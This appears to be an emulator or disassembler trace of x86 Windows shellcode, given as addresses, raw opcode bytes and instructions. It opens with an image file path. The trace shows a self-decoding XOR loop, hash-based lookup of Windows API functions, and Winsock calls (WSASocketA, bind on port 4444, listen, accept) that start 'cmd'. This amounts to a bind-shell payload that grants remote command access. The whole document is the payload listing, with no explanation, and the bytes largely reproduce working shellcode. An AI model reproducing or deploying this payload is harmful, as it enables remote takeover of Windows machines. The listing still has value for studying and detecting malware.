 0x00418000 B93D010000 mov ecx,0x13d
0x00418005 E8FFFFFFFF call 0x4
0x00418009 FFC1 inc ecx
0x0041800b 5E pop esi
0x0041800c 304C0E07 xor [esi+ecx+0x7],cl
0x00418010 E2FA loop 0xfffffffc
0x00418012 FC cld
0x00418013 6AEB push byte 0xffffffeb
0x00418015 4D dec ebp
0x00418016 E8F9FFFFFF call 0xfffffffe
0x00418014 EB4D jmp 0x4f
0x00418063 31DB xor ebx,ebx
0x00418065 648B4330 mov eax,fs:[ebx+0x30]
0x00418069 8B400C mov eax,[eax+0xc]
0x0041806c 8B701C mov esi,[eax+0x1c]
0x0041806f AD lodsd
0x00418070 8B4008 mov eax,[eax+0x8]
0x00418073 5E pop esi
0x00418074 688E4E0EEC push dword 0xec0e4e8e
0x00418079 50 push eax
0x0041807a FFD6 call esi
0x0041801b 60 pusha
0x0041801c 8B6C2424 mov ebp,[esp+0x24]
0x00418020 8B453C mov eax,[ebp+0x3c]
0x00418023 8B7C0578 mov edi,[ebp+eax+0x78]
0x00418027 01EF add edi,ebp
0x00418029 8B4F18 mov ecx,[edi+0x18]
0x0041802c 8B5F20 mov ebx,[edi+0x20]
0x0041802f 01EB add ebx,ebp
0x00418031 49 dec ecx
0x00418032 8B348B mov esi,[ebx+ecx*4]
0x00418035 01EE add esi,ebp
0x00418037 31C0 xor eax,eax
0x00418039 99 cwd
0x0041803a AC lodsb
0x0041803b 84C0 test al,al
0x0041803d 7407 jz 0x9
0x0041803f C1CA0D ror edx,0xd
0x00418042 01C2 add edx,eax
0x00418044 EBF4 jmp 0xfffffff6
0x00418046 3B542428 cmp edx,[esp+0x28]
0x0041804a 75E5 jnz 0xffffffe7
0x0041804c 8B5F24 mov ebx,[edi+0x24]
0x0041804f 01EB add ebx,ebp
0x00418051 668B0C4B mov cx,[ebx+ecx*2]
0x00418055 8B5F1C mov ebx,[edi+0x1c]
0x00418058 01EB add ebx,ebp
0x0041805a 032C8B add ebp,[ebx+ecx*4]
0x0041805d 896C241C mov [esp+0x1c],ebp
0x00418061 61 popa
0x00418062 C3 ret
0x004180d1 53 push ebx
0x004180d2 55 push ebp
0x004180d3 FFD0 call eax
0x004180a7 53 push ebx
0x004180a8 53 push ebx
0x004180a9 53 push ebx
0x004180aa 53 push ebx
0x004180ab 53 push ebx
0x004180ac 43 inc ebx
0x004180ad 53 push ebx
0x004180ae 43 inc ebx
0x004180af 53 push ebx
0x004180b0 FFD0 call eax
0x0041807c 6653 push bx
0x0041807e 66683332 push word 0x3233
0x00418082 687773325F push dword 0x5f327377
0x00418087 54 push esp
0x00418088 FFD0 call eax
0x004180ec 55 push ebp
0x004180ed FFD0 call eax
0x00418092 5F pop edi
0x00418093 89E5 mov ebp,esp
0x00418095 6681ED0802 sub bp,0x208
0x0041809a 55 push ebp
0x0041809b 6A02 push byte 0x2
0x0041809d FFD0 call eax
0x004180dd 50 push eax
0x004180de 54 push esp
0x004180df 54 push esp
0x004180e0 55 push ebp
0x004180e1 FFD0 call eax
0x004180c3 6A10 push byte 0x10
0x004180c5 51 push ecx
0x004180c6 55 push ebp
0x004180c7 FFD0 call eax
0x71a188d3 listen
0x71a18769 WSASocketA
0x7c801d77 LoadLibraryA
0x71a19639 closesocket
0x71a1664d WSAStartup
0x71a21028 accept
0x71a13e00 bind
0x004180d5 68E5498649 push dword 0x498649e5
0x004180da 57 push edi
0x004180db FFD6 call esi
0x004180b2 6668115C push word 0x5c11
0x004180b6 6653 push bx
0x004180b8 89E1 mov ecx,esp
0x004180ba 95 xchg eax,ebp
0x004180bb 68A41A70C7 push dword 0xc7701aa4
0x004180c0 57 push edi
0x004180c1 FFD6 call esi
0x0041808a 68CBEDFC3B push dword 0x3bfcedcb
0x0041808f 50 push eax
0x00418090 FFD6 call esi
0x004180ef 666A64 push byte 0x64
0x004180f2 6668636D push word 0x6d63
0x004180f6 89E5 mov ebp,esp
0x004180f8 6A50 push byte 0x50
0x004180fa 59 pop ecx
0x004180fb 29CC sub esp,ecx
0x004180fd 89E7 mov edi,esp
0x004180ff 6A44 push byte 0x44
0x00418101 89E2 mov edx,esp
0x00418103 31C0 xor eax,eax
0x0041809f 68D909F5AD push dword 0xadf509d9
0x004180a4 57 push edi
0x004180a5 FFD6 call esi
0x004180e3 93 xchg eax,ebx
0x004180e4 68E779C679 push dword 0x79c679e7
0x004180e9 57 push edi
0x004180ea FFD6 call esi
0x004180c9 68A4AD2EE9 push dword 0xe92eada4
0x004180ce 57 push edi
0x004180cf FFD6 call esi
0x00418105 F3AA rep stosb
0x00418107 FE422D inc [edx+0x2d]
0x0041810a FE422C inc [edx+0x2c]
0x0041810d 93 xchg eax,ebx
0x0041810e 8D7A38 lea edi,[edx+0x38]
0x00418111 AB stosd
0x00418112 AB stosd
0x00418113 AB stosd
0x00418114 6872FEB316 push dword 0x16b3fe72
0x00418119 FF7544 push dword [ebp+0x44]
0x0041811c FFD6 call esi